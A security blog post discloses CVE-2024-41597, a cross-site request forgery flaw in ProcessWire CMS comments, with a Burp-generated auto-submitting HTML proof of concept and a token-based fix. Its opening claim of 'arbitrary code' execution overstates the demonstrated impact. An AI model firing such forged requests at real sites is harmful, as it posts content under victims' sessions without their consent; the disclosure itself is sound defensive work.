[CVE-2024-41597] Cross-Site Request Forgery (CSRF) in ProcessWire CMS v.3.0.229
In this blog post, we will discuss a recent vulnerability that DefensiumLabs found in ProcessWire CMS v3.0.229. This vulnerability allows a remote attacker to execute arbitrary code via a crafted HTML file on the comments functionality.
![[CVE-2024-41597] Cross-Site Request Forgery (CSRF) in ProcessWire CMS v.3.0.229](/content/images/size/w2000/2024/08/Forced-to-Comment.png)
In this blog post, we will discuss a recent vulnerability that Defensium Labs found in ProcessWire CMS v3.0.229. This vulnerability allows a remote attacker to execute arbitrary code via a crafted HTML file on the comments functionality.
What is ProcessWire?
ProcessWire v3.0.229 is a free PHP open-source Content Management System (CMS ) and Content Management Framework (CMF) with a powerful built-in API that makes development easy and quick. Its combination of an easy-to-use interface, stability, security, adaptability, and flexibility makes it widely used by web professionals and clients, making it the 14th most popular CMS in the world.
Research Methodology
In the initial phase, we performed context discovery to understand the CMS structure, user roles, user privileges, modules, etc. Next, we mapped a quick threat model to understand how different features could be exploited. We also researched the previously disclosed CVEs to get an idea of the software's overall security.
Next, we worked on the vulnerability identification and exploitation phase, tweaking the normal workflow of creating, viewing, and deleting pages, templates, and fields to check for various vulnerabilities, such as XSS in all of the input fields, SQL injection in the login field, and a few more business logic vulnerabilities.
One aspect that caught our attention was that there wasn't any comments field while we created a new page as there was a separate module called FieldtypeComments that had to be installed and set up to enable the comments feature. This is where we found our CVE.
The Vulnerability
In the very initial phase of testing the functionality, we found a CSRF vulnerability in the comments feature.
Cross-Site Request Forgery (CSRF) is a security vulnerability that forces authenticated users to submit a request to the web application against which they are currently authenticated by exploiting the trust the web application has in an authenticated user.
In this case, a remote attacker can exploit CSRF in the comments functionality to trick an authenticated user into posting comments on pages with the comments feature enabled. This can be further escalated into posting malicious content and code that can adversely affect the website's reputation and security. This vulnerability can also cause resource abuse, as comment sections can trigger resource-intensive operations.
Proof of Concept
The exploitation of this vulnerability can be done in the following way.
- Either create an article and enable comments features or visit an article that has comments enabled in it.
- To add a comments feature to your page if absent, you can do the following :
- Install the Comments fieldtype (FieldtypeComments ) from Admin > Modules menu.
- Now go to Admin > Setup > Fields and create a new field. Select ‘Comments’ as the fieldtype and give it a name you wish maybe “comments ”.
- Next, you will see several options to configure, select that accordingly.
- Now in the php file for your newly created page add the following lines of code.
- Enter this where you want your comments to appear.
<?php echo $page->comments->render();- Enter this where you want the comments entry form to appear.
<?php echo $page->comments->renderForm();- Thus the comments feature is added to your page.
- Now turn on your burp proxy and submit a comment on the page.
- Capture the request, remove the referrer header, and then generate a CSRF POC using the captured POST request.
Below is an example of a POC. The page created with the comments enabled is at the /earth endpoint.
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://localhost/earth/" method="POST">
<input type="hidden" name="cite" value="csrfbug" />
<input type="hidden" name="email" value="testemail@add.com" />
<input type="hidden" name="website" value="http://aa.com" />
<input type="hidden" name="text" value="bug" />
<input type="hidden" name="CommentForm_submit" value="1" />
<input type="hidden" name="page_id" value="1026" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
- Save this code snippet as an HTML file and open it.

- Now a new comment has been posted on the page. An image indicating the same has been attached below.
Recommended Fix
- CSRF tokens with significant entropy that are unpredictable can be used with relevant requests to prevent CSRF vulnerability.
- A detailed remediation guide by OWASP can be found here: https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html
Conclusion
The vulnerability was reported responsibly via cve.org, and the CVE was assigned within a week. This particular vulnerability emphasises the importance of setting up proper defences in features and functionalities even though these functionalities aren’t available to the user by default. Such vulnerabilities can be leveraged by bad actors to carry out attacks that can harm the overall credibility of the website and its administrators.
References



